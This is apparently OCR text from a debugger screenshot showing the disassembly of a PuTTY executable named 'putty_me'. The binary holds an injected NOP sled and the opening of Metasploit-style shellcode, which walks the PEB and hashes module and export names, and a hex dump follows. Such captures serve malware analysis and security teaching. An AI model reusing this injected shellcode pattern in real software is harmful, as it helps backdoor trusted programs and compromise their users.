 C File View Debug Options Window Help
L E M T W H C / K B R ... S ?
00510000 90 NOP
00510001 90 NOP
00510002 90 NOP
00510003 90 NOP
00510004 90 NOP
00510005 90 NOP
00510006 90 NOP
00510007 90 NOP
00510008 FC CLD
00510009 E8 82000000 CALL putty_me.00510090
0051000E 60 PUSHAD
0051000F 89E5 MOV EBP,ESP
00510011 31C0 XOR EAX,EAX
00510013 64:8B50 30 MOV EDX,DWORD PTR FS:[EAX+30]
00510017 8B52 0C MOV EDX,DWORD PTR DS:[EDX+C]
0051001A 8B52 14 MOV EDX,DWORD PTR DS:[EDX+14]
0051001D 8B72 28 MOV ESI,DWORD PTR DS:[EDX+28]
00510020 0FB74A 26 MOVZX ECX,WORD PTR DS:[EDX+26]
00510024 31FF XOR EDI,EDI
00510026 AC LODS BYTE PTR DS:[ESI]
00510027 3C 61 CMP AL,61
00510029 7C 02 JL SHORT putty_me.0051002D
0051002B 2C 20 SUB AL,20
0051002D C1CF 0D ROR EDI,0D
00510030 01C7 ADD EDI,EAX
00510032 ^E2 F2 LOOPD SHORT putty_me.00510026
00510034 52 PUSH EDX
00510035 57 PUSH EDI
00510036 8B52 10 MOV EDX,DWORD PTR DS:[EDX+10]
00510039 8B4A 3C MOV ECX,DWORD PTR DS:[EDX+3C]
0051003C 8B4C11 78 MOV ECX,DWORD PTR DS:[ECX+EDX+78]
00510040 E3 48 JECXZ SHORT putty_me.0051008A
00510042 01D1 ADD ECX,EDX
00510044 51 PUSH ECX
Address Hex dump ASCII
004B5000 C4 12 49 00 D8 12 49 00
004B5008 E0 12 49 00 E8 12 49 00
004B5010 F0 12 49 00 F8 12 49 00
004B5018 00 13 49 00 08 13 49 00
004B5020 09 00 00 00 C4 BA 4A 00
004B5028 28 50 4B 00 28 50 4B 00 (PK.(PK.
004B5030 01 00 00 00 00 00 00 00
004B5038 FF 6E 43 00 00 00 00 00 nC.....
004B5040 00 00 00 00 01 00 00 00
004B5048 A4 BB 4A 00 28 73 49 00